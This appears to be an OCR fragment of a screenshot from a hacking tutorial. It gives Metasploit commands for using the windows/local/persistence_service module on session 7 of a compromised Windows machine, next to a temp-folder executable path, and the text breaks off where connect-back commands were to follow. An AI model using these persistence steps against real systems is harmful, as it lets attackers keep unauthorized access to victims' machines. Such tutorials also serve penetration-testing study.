
C:\Users\hp\AppData\Local\Temp\TMsbf.exe
directory to a remote host. We already have done
compromised with victim machine, so for generate a
persistence service execute the commands given
below.
use exploit/windows/local/persistence_serv
ice

set session 7

exploit
For connect back execute this commands given
below.